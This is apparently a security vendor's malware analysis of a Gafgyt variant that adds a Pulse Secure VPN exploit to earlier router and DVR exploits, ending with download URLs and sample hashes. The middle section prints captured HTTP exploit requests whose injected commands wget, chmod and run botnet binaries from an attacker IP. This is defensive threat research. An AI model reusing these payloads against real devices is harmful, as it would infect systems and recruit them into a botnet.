When the world started to work-from-home, cybercriminals changed their focus. VPN technology, such as Pulse Secure’s Connect VPN, became a focus of attacks. For example, vphishing (voice phishing) is widely used in an attempt to steal employees’ VPN credentials and access their organization’s network either directly or by taking advantage of platform vulnerabilities.
During late summer 2020, a code execution vulnerability in Pulse Secure version 9.1 R7 was publicized and subsequently patched in version 9.1 R8.
However, recently Avira’s IoT labs have seen a surge in IoT malware binaries. These malware binaries contain multiple exploit footprints, and they include CVE-2020-8218 (Pulse Secure).
In this article, we will explore these new attacks.
Analysis
Analysis of the binaries led to the identification of a new variant of the Gafgyt family of malware.
Most of the functionality (shown below) is the same as Gafgyt.

However, it borrows some functionality from other families. For example, DNS amplification flooding comes from Tsunami, as shown below:


The binaries belong to different architectures, i.e., ARM, MIPS, PowerPC, Renesas SH, Intel, Motorola m68k, and SPARC. This indicates that the malware author(s) target almost every architecture to maximize the success of their exploit.
After successful threat chain analysis of the binaries, we identified the following IPs responsible for downloading the malware.
- 107[.]174.133.119
- 144[.]190.116
The malware tries to print “bigB04t” as an output via a write API call. This is a useful indicator to allow categorization of the malware.
The figure below shows a series of API calls.

Generally, IoT malware tries to manipulate the watchdog and prevents the device from restarting. Gafgyt malware does the same.
You will also notice that the malware downloads the payload from the same IPs as mentioned above:

Continuing the analysis, we found that the binary footprint of the malware contains multiple exploit traffic. Among those is the Pulse Secure Connect VPN exploit:
Pulse Secure SSL-VPN RCE Exploit Traffic (CVE-2020-8218)
The Pulse, Secure RCE vulnerability, CVE-2020-8218, was identified in version 9.1R7. It allows an unauthenticated user to run arbitrary code remotely. Though the exploit requires admin privileges authentication, it can be triggered by simply clicking on a malicious link by the admin. It is a command injection vulnerability found in the downloadlicenses.cgi file of the admin portal. More details available on the GoSecure website.
GET /dana-admin/license/downloadlicenses.cgi?cmd=download&txtVLSAuthCode=whatever%20-n%20%27($x=%22wget%20http%3A%2F%2F107.174.133.119%2Fbins%2Fkeksec.x86%20-O%20-%3E%20%2Ftmp%2F.kpin%3Bchmod%20777%20%2Ftmp%2F.kpin%3B%2Ftmp%2F.kpin%22,system$x)%3b%20%23%27%20-e%20/data/runtime/tmp/tt/setcookie.thtml.ttc HTTP/1.1
User-Agent: kpin
Accept: */*
Connection: keep-alive
It is worth noted that Gafgyt malware keeps on adding new exploits in its pool of threat vectors. Although we see Pulse Secure Connect VPN exploit traffic here for the first time, most of the remaining ones found have been seen before in Gafgyt.
These are below:
LG SuperSignEZ CMS RCE Exploit Traffic (CVE-2018-171713)
This RCE vulnerability exploit targets LG SuperSign TVs leveraging built-in LG SuperSignEZ CMS in these TVs. This remote code execution results from improper parameter handling.
GET /qsr_server/device/getThumbnail?sourceUri=\'%20-%3Bcd%20%2Ftmp%3B%20wget%20http%3A%2F%2F107.174.133.119%2Fupdate.sh%3Bchmod%20777%20update.sh%3Bsh%20update.sh%3Brm%20-rf%20update.sh\'&targetUri=/tmp/thumb/test.jpg&mediaType=image&targetWidth=400&targetHeight=400&scaleType=crop&_=1537275717150 HTTP/1.1
User-Agent: kpin
Accept: */*
Connection: keep-alive
CCTV/DVR RCE Exploit Traffic
This RCE exploit targets CCTV/DVR products from more than 75 vendors.
GET /language/Swedish${IFS}&&cd${IFS}%2Ftmp;${IFS}wget${IFS}https://107.174.133.119/update.sh;chmod${IFS}777${IFS}update.sh;sh${IFS}update.sh;rm${IFS}-rf${IFS}update.sh HTTP/1.1
User-Agent: kpin
Accept: */*
Connection: keep-alive
ThinkPHP RCE Vulnerability Exploit Traffic
This exploit targets ThinkPHP , a very popular web application development framework based on phpEsp used in the enterprise community. This RCE exploit vulnerability results from an insufficient validation of the controller name passed in the URL leads to a possible getshell vulnerability without the forced routing option enabled.
GET /?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=wget%20https://107.174.133.119/bins/keksec.x86%20-O%20%2Ftmp%2F.kpin;%20chmod%20777%20%2Ftmp%2F.kpin;2Ftmp%2F.kpin;%20rm%20-rf%20%2Ftmp%2F.kpin HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: kpin
Netgear Routers Command Injection Vulnerability Traffic
This is an old RCE vulnerability exploit that targets Netgear DGN series routers. The vulnerability results from an insufficient validation of the user input within the setup.cgi script. An attacker could exploit the vulnerability by sending a crafted HTTP request. Processing such a request could allow a remote attacker to execute arbitrary commands with root privileges.
GET setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm -rf /tmp/*;wget+https://107.174.133.119/bins/keksec.mips -O /tmp/.kpin;chmod 777 /tmp/.kpin;/tmp/.kpin&curpath=/¤tsetting.htm=1 HTTP/1.1
User-Agent: kpin
Accept: */*
Connection: keep-alive
HNAP SOAPAction-Header Command Execution Traffic (CVE-2015-2051)
This exploit targets D-link devices. Various D-Link devices are vulnerable to OS command injection in the HNAP SOAP interface. More details available at https://www.exploit-db.com/exploits/37171
POST /HNAP1/ HTTP/1.0
Host: %s:%d
User-Agent: kpin
Connection: keep-alive
Content-Type: text/xml; charset=”utf-8″
SOAPAction: https://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget https://107.174.133.119/bins/keksec.mips -O /tmp/.kpin && chmod 777 /tmp/.kpin && /tmp/.kpin`
Content-Length: 640
<?xml version=”1.0″ encoding=”utf-8″?><soap:Envelope xmlns:xsi=”https://www.w3.org/2001/XMLSchema-instance” xmlns:xsd=”https://www.w3.org/2001/XMLSchema” xmlns:soap=”https://schemas.xmlsoap.org/soap/envelope/”><soap:Body><AddPortMapping xmlns=”https://purenetworks.com/HNAP1/”><PortMappingDescription>foobar</PortMappingDescription><InternalClient>192.168.0.100</InternalClient><PortMappingProtocol>TCP</PortMappingProtocol><ExternalPort>1234</ExternalPort><InternalPort>1234</InternalPort></AddPortMapping></soap:Body></soap:Envelope>
D-Link Router Vulnerability Traffic (CVE-2019-16920)
This RCE vulnerability exploit targets D-Link products. The vulnerability is due to the bad authentication check.
POST /apply_sec.cgi HTTP/1.1
Host: %s:%d
User-Agent: kpin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Connection: close
Referer: https://%s:%d/
Upgrade-Insecure-Requests: 1
html_response_page=login_pic.asp&login_name=YWRtaW4%3D&log_pass=&action=do_graph_auth&login_n=admin&tmp_log_pass=&graph_code=&session_id=62384
GET /login.cgi?cli=aa%20aa%27;wget%20https://107.174.133.119/bins/keksec.mips%20-O%20%2Ftmp%2F.kpin;%20chmod%20777%20%2Ftmp%2F.kpin;2Ftmp%2F.kpin;%20rm%20-rf%20%2Ftmp%2F.kpin%27$ HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: kpin
GPON Home Router Vulnerability Traffic (CVE-2018-10561)
This exploit targets GPON home routers via authentication bypass.
POST /GponForm/diag_Form?images/ HTTP/1.1
User-Agent: kpin
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`wget%20https://107.174.133.119/bins/keksec.x86%20-O%20%2Ftmp%2F.kpin;%20chmod%20777%20%2Ftmp%2F.kpin;2Ftmp%2F.kpin;%20rm%20-rf%20%2Ftmp%2F.kpin`&ipv=0
Huawei Home Router Vulnerability Traffic (CVE-2017-17215)
An arbitrary command execution vulnerability exploit of Huawei home routers. An attacker can send malicious packets to TCP port 37215 to launch attacks. A successful exploit can lead to the remote execution of arbitrary code.

Conclusion
In the past, malware like Gafgyt mostly exploited routers. However, as we can see, attackers have identified new opportunities and expanded their hit-list to more unusual targets such as VPNs. Targeting insecure channels demonstrates a response to market change and increasing maturity.
Of course, it is important to safeguard IoT endpoints installed in consumer environments, but also related all communication channels.
The Avira IoT Research team monitors such new malware families or variants and provide detections for them. Integrating Avira SafeThings and anti-malware technologies can help protect customers from such attacks.
Downloading URLs
| https://107.174.133.119/bins/keksec.arcle-hs38 |
| https://107.174.133.119/bins/keksec.arcle750d |
| https://107.174.133.119/bins/keksec.arm |
| https://107.174.133.119/bins/keksec.arm5 |
| https://107.174.133.119/bins/keksec.arm7 |
| https://107.174.133.119/bins/keksec.armv4eb |
| https://107.174.133.119/bins/keksec.armv4l |
| https://107.174.133.119/bins/keksec.i486 |
| https://107.174.133.119/bins/keksec.i586 |
| https://107.174.133.119/bins/keksec.m68k |
| https://107.174.133.119/bins/keksec.mips |
| https://107.174.133.119/bins/keksec.mips64 |
| https://107.174.133.119/bins/keksec.mpsl |
| https://107.174.133.119/bins/keksec.ppc |
| https://107.174.133.119/bins/keksec.ppc-440fp |
| https://107.174.133.119/bins/keksec.sh4 |
| https://107.174.133.119/bins/keksec.spc |
| https://107.174.133.119/bins/keksec.x64 |
| https://107.174.133.119/bins/keksec.x86 |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsarm |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsarm5 |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsarm7 |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsi586 |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsm68k |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsmips |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsmpsl |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsppc |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsppc-440fp |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinssh4 |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsspc |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsx64 |
| https://198.144.190.116/bins/ayylmao420kekuaintgettindesebinsx86 |
Samples Info
| Sha256 | Architecture |
| 1566ca3ac8b1ffa9a4d9a9b4695dbcf23bf1b42fc426c3bdf40b399de77306ff | PowerPC or cisco 4500 |
| 231a45dbd2ce6f744685fbdd01b20f5b5a548a484b4df868e2ad4c8313f668ad | Renesas SH |
| 26022edd5296935ccb3fca911749c6bd15de99bc13ca5e0a0972e09f6f5c3ab1 | Renesas SH |
| 2854c6765aa12e8e692cd578aedec249b6bec357c6f5c8d67bfabe693d2e1b6b | ARM |
| 2c4a60c0a551b4c63f7e3784e9c2a873ff1fda6cb4aa9f0c82b355136e858630 | ARM |
| 321a9c9712c4d493463618db6495883175de609676f231997d64380dee335f51 | MIPS |
| 40324cede3ce875b1880f5a392b4e456c5692a831349436818594e180b074297 | x86-64 |
| 43e70355dc2f637bd5a4c7034bfeb560a01d591c261455acc0b59a60501845a8 | Intel 80386 |
| 4c39e717dfd1e21d6042d9f8af442ac31c00d247d7abf0fffda43a309de75308 | MIPS |
| 53f9d1a9c0bc3150112d046e0dbe55fdfddf2c7858635cac59ea93d416eb4026 | PowerPC or cisco 4500 |
| 5b907d1ef60460e39522a0acacb9fdf91fdc5ff8e9370535461b7505a582ef49 | MIPS |
| 63a6798389f9238f3958d65b49e7b5df55d5b0adfbcc7b27dd706d95a4f586dc | MIPS |
| 6580eb1a2517347a95bd9fbd26cb898df05dedc71e65f78c5f3615a97e5b0676 | x86-64 |
| 69ba6a830f279a2e948ac5259d802ec7758adb1a8cd35fbc18e55b52091c66f2 | SPARC |
| 71a259ff381f7721b60c9f5bc41c272e4ebe701e92d16c26d67a0a60d0c8644c | Motorola m68k |
| 7ab8ff2ed5290b5a2a3129265441c3ede1bbf7765c457ead017411f0efa7a566 | ARM |
| 7ce8c4dcac60227007d6d373de0b319911e08aba7cfc686707e662e87d9baa2f | PowerPC or cisco 4500 |
| 83d4dbb514b713df2ce35a09dbcd165ce9150711937e98556c5e7ce2217b157d | MIPS |
| 88648a0a3c2f157d641520741ebaa0fa179b3beac541d9c7373b064ff82a7172 | Intel 80386 |
| 9f5db4edec7ce3bf5825cd8ee07570545e51e296cd821aa178e26759e5685922 | ARM |
| a2052ca658eae4dc3cddf7649f486d6e0ab7a7e07da65a85995510cd291dbd5c | ARM |
| a3810b62024f933c497f3952a74e559e917a826e23ff646fa342c7d9ec7d3082 | SPARC |
| aac3ab2173509712a5169554451594433e54b33195e7d058ec91f91d95a65e00 | Motorola m68k |
| b6454ff7e37de9cb34e9b4128ee3f40a72b1eb4e1b4c50e167a0fea7130716fa | Intel 80386 |
| bb5f5ad9038ccdf4bc9cc7a02232a7b9766e934464986868569de4bae08b0f19 | SPARC |
| c3ef0483d8d0a117994be43d4d0be1f7ed997f385e0f5ea3df6837976019978d | Renesas SH |
| cf8ad4e458e87a4c40f4d3c947a6c9322efcddf64060368cb1ce2ceac5638aa4 | Intel 80386 |
| d427e1fa550c9398f407b7d8c7cfea5a77fdbb1ac5b3e96a3d3673d6c129c1bf | MIPS |
| d5e8b91f400ee78206ab8936dc00e6901cd0bf2b217ed5c98bc7a998adf492b6 | MIPS |
| de7d1aff222c7d474e1a42b2368885ef16317e8da1ca3a63009bf06376026163 | x86-64 |
| e0d15b8914666877a7b5476f6cbb329120abd06aa3ae2034b439d523a91a03b3 | Intel 80386 |
| e2b00a3324e0ac90ea6ea77340aac8d81190a2cf213345cb5346cee728d6e040 | ARM |
| eb7fa8b39b397ceb31c402807b2a5b6ac0e11ec6b7b3645b90e19f94a937036d | Intel 80386 |
| f43c83d689eca432c90afce3cfb73d3d89e8626f9b53b95ddee9d160ef7fbfe9 | ARM |
| 047dec1ec40ba4e6b09c5e6416b4354519273507f3ddcc5e58492110f0bd00ef | ARM |
| 05b6384f42edfcf633732428b1bc7684b28fc8afbb6473e14c0323aa15d399ca | MIPS |
| 0665ac34ce82d9e6aa2d33d940ee49b5a1d341378970cb77df1f79c0022ea16b | x86-64 |
| 0a3b47bb5e6980faf709e721558aac56e9968ebde33de6da0fa1cc8402ebe7f8 | Intel 80386 |
| 0eeaf72a6f1020dc2d8a2edbbb4e8add1864a38462e4338a098293223b5b3b7e | PowerPC or cisco 4500 |
| 120edda82dfce27067d9b2c85e23766d41565da95c83aeb3b7eef97e37d09bcc | MIPS |
| 1211c978c10f72cf2d6c9392c8d1d0eaf2cc6d81dc68dfdfa5427475af4185f1 | Intel 80386 |
| 1de477675b3245e028d9087c13ffc1e147c47e91df283db0ea133aec44a10335 | Intel 80386 |
| 27071e0f0e709c7fa9d557bf9ee6ebdc22a928868b10dc757c501657794dcee0 | SPARC |
| 2d5831ea09999ce0a626aecf918d843b84f1949b2205a88b9703e7d41bfde828 | PowerPC or cisco 4500 |
| 303b22da5106ab0836a9563e928b76c5bdc90cbf7c119d539750034590fa6b74 | x86-64 |
| 376eceb22efb1048be5942116832e314bfadd865e553328362ea21c962b850aa | Motorola m68k |
| 3af3a6aad93083b6017b06e36e66c65d9d5e4e3d4acd107323ef350e4bb92ef7 | Renesas SH |
| 3ec40f97ceca50d6a4ac1cf795fd93d7018730dab04e0afe67746b241987c884 | Intel 80386 |
| 4813e17a9a71525ca34f5939ad6fab766a3456fe0bb348e525935c9fa0dee318 | MIPS |
| 4852f3fbac5e2d65420bfd2dec76cfe0dc6944edbf2a5d8d8827ba4e4cc6ce70 | MIPS |
| 4af82f32d8549291fa0402103c4e0ca576dd185a8513f1f2188088cd7e3b962a | Motorola m68k |
| 4bbb73981378e2aeada566240ec6e75d713dbe20cac9f68e731d16f0538b2c95 | SPARC |
| 511f0d03d17a391ac69c8efa3c6f59a6695e95a5f899e955607820b9884039a9 | ARM |
| 58d593e0a37b88628bdee0c889adfcb390cf3230b818236a72b6d50d7b166a19 | Renesas SH |
| 613d62ba63ae41ac0742162512eac309ccab5449ed35957d331154f6b318cc7e | ARM |
| 68f47210c06124cfcc53c31fe0c5278b76a9aab7cca0bb2aea039ebf362adab5 | MIPS |
| 696371e4651a4b201158ae699cf74f0ca2630301de222f07753c6a9fc7ffe20b | x86-64 |
| 6aa6f075c1765e01f0978c8f438ab43d31477bdd3215a9984c682e09e9bb5c02 | Renesas SH |
| 6ffa5e51a8688eeff39ba768599cb23c61e5381b57dd596c2369b1c594fc42f1 | SPARC |
| 755288643266b0619f7bdb167925facad8f5d8cc3a2d28e6185d6b70f7a98208 | Intel 80386 |
| 784ddf892dd611c7c86c8bc45f1b54b8ec99a1baf58b292167cf7da8e0dd3138 | Intel 80386 |
| 785f4b56465d4c6f3423d7273c4c8e3e26826077b06acf46141684fd24505fc2 | MIPS |
| 79be9b74396e482f3120db063f67c3e8b4cdd29565bb410a670946a3664486a8 | Intel 80386 |
| 83f4b1e9e879e493a37b3148a5714f4c4c9ae5b592ed9a4023bcbc4728422df2 | MIPS |
| 95c61895c14f3929d494718f519e30396b1f798cb05c29bf10805d6b698ac59b | PowerPC or cisco 4500 |
| 9790d70d0e61a8743f4fc90b7ed4d82e73a1d93f56047967aaaef4586d81dc54 | PowerPC or cisco 4500 |
| a08f0a43490e55f0b3238d343f8e6c33f4141de69326a548404f0923c26d756b | ARM |
| a682e357823a80d449c28b4cd01558f0cb91a8456214d1c3135ce16223972fe9 | PowerPC or cisco 4500 |
| a869b7474450aacce489418db5920247c1d9f8fa7a852b747c969414f73a1f93 | Renesas SH |
| b2401852b08b51a0dd113b002d93e1c6bbefd21725fb4e25fb9d8a31b621349d | x86-64 |
| b563848c74115215798793ab026f003a1737b5c0ff8bd285a86ad83c741c24b5 | Motorola m68k |
| b7344b4e9dc5fa820cf4c9a7512d0307650381e5a1bf9ce94ec54d88adb29f8c | Motorola m68k |
| c61a71fb6bc0df1c677bcfcc167ae17e9ef800cf00b4883ba7b9f2b3887488a6 | Intel 80386 |
| c75a4892791c8b4b8d174a2e3228dea17dbc05c18429a141d6caa6cfd0124659 | MIPS |
| cad494cbee2285d4f8642331098e8a2235aa28af4bc5259626295e5e98f7028a | x86-64 |
| cb3984d8821faa07369a4e4bb24f4c53cbeaf8a0cd29fdd5a8556edaa7a9e6aa | PowerPC or cisco 4500 |
| d54e5b2f7e8d5594a705f2089dd927edd6d3028961a435b1cc8f6650d28c566a | ARM |
| e719946d4d88eb99a107483ce5594c2274ccc1bd24d5ae51a9e42d6acb91da29 | PowerPC or cisco 4500 |
| f009fd80750dd3f2ec7e799591105a8977a0791c22568cfb4371f2d2753328fd | MIPS |
| fe4d02fb177fca2a873bd31a9ad6a70e9cbc6faa32e5bf4845f0e58bd96b4fd6 | Intel 80386 |
Stay up to date with our monthly Technology Insights blog newsletter














Want to comment on this post?
We encourage you to share your thoughts on your favorite social platform.